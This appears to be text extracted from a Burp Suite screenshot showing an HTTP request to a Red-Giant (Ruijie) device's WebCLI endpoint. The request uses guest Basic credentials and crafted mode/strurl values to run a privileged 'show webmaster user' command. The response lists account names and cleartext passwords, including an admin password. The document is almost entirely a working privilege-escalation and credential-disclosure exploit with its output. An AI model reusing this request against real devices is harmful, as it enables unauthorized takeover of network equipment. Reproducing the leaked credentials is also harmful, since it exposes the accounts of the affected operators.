 Send
Cancel
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /WEB_VMS/LEVEL15/ HTTP/1.1
2 Host:
3 Content-Length: 84
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin:
11 Referer:
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: currentURL=; auth=; user=
15 Connection: keep-alive
16
17 command=show%20webmaster%20user&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
Response
Pretty Raw Hex Render
\n
11 function whisper()
12 {
document.inputform.command.focus();
}
13 //-->
14 </script>
15 <TITLE>
/WEB_VMS/LEVEL15/
</TITLE>
</HEAD>
16 <BODY onload="whisper()">
<H1>
WebCLI:
</H1>
<PRE>
<HR>
17 <FORM METHOD=POST ACTION="/WEB_VMS/LEVEL15/" name=inputform>
<PRE>
<INPUT TYPE=SUBMIT VALUE=Command>
<INPUT TYPE=TEXT NAME=command SIZE=60 VALUE="">
<H4>
Output
</H4>
18 <H5>
Level was: LEVEL15<P>
Mode was: /exec/<P>
Command was: show webmaster user
</H5>
<PRE>
<HR>
<OPTION>
19 webmaster level 0 username admin password kkdy5678<OPTION>
20 webmaster level 1 username manager password manager<OPTION>
21 webmaster level 2 username guest password guest<OPTION>
22 <INPUT TYPE=HIDDEN NAME=strurl VALUE="exec">
<INPUT TYPE=HIDDEN NAME=mode VALUE=" ">
<INPUT TYPE=HIDDEN NAME=signname VALUE="Red-Giant">
</PRE>
</PRE>
</FORM>
</BODY>
</HTML>
Inspector
Notes
Search
0 highlights
Search
0 highlights
Done
1,025 bytes | 173 millis
Event log (17)
All issues
Memory: 396.8MB